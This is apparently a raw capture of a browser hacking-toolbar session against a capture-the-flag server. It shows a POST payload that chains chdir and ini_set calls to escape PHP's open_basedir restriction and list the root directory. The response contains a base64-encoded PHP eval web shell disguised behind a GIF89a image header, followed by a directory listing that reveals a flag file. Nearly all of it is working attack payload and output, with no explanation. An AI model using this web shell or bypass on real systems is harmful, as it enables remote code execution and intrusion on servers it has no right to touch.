 Load URL
http://c1fe2761-ed82-4465-8630-499194aa8d35.node3.buuoj.cn/upload/tmp_2c67ca1eaeadbdc1868d67003072b481/shell.abc
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data
123=chdir('aaaaaaa');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(scandir('/'));
GIF89a11PD9waHAgQGV2YWwoJF9QT1NUWyIxMjMiXSk7Pz4=�|��uarray(25) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(16) "THis_Is_tHe_F14g" [4]=> string(8) "bd_build"
[5]=> string(3) "bin" [6]=> string(4) "boot" [7]=> string(8) "clean.sh" [8]=> string(3) "dev" [9]=> string(3) "etc" [10]=> string(4) "home" [11]=> string(3) "lib" [12]=> string(5) "lib64" [13]=> string(5) "media" [14]=>
string(3) "mnt" [15]=> string(3) "opt" [16]=> string(4) "proc" [17]=> string(4) "root" [18]=> string(3) "run" [19]=> string(4) "sbin" [20]=> string(3) "srv" [21]=> string(3) "sys" [22]=> string(3) "tmp" [23]=> string(3)
"usr" [24]=> string(3) "var" }